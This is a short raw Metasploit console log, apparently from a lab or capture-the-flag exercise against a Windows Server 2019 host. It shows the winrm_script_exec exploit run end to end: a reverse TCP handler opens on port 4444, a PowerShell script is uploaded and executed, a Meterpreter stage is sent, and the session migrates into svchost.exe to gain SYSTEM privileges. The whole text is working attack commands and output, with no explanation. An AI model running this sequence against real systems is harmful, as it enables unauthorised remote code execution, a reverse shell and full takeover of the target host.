 msf6 exploit(windows/winrm/winrm_script_exec) > run
[*] Started reverse TCP handler on 10.10.47.4:4444
[*] Checking for Powershell 2.0
[-] You selected an x86 payload for an x64 target...trying to run in compat mode
[*] Grabbing %TEMP%
[*] Uploading powershell script to C:\Users\ADMINI~1\AppData\Local\Temp\UIelNCQE.ps1 (This may take a few minutes)...
[*] Attempting to execute script...
[*] Sending stage (176198 bytes) to 10.5.23.246
[*] Session ID 3 (10.10.47.4:4444 -> 10.5.23.246:64963) processing InitialAutoRunScript 'post/windows/manage/priv_migrate'
[*] Current session process is powershell.exe (4164) as: SERVER\Administrator
[*] Session is Admin but not System.
[*] Will attempt to migrate to specified System level process.
[-] Could not migrate to services.exe.
[-] Could not migrate to wininit.exe.
[*] Trying svchost.exe (696)
[+] Successfully migrated to svchost.exe (696) as: NT AUTHORITY\SYSTEM
[*] Meterpreter session 3 opened (10.10.47.4:4444 -> 10.5.23.246:64963) at 2024-09-23 17:19:27 +0530
meterpreter > sysinfo
Computer        : SERVER
OS              : Windows Server 2019 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >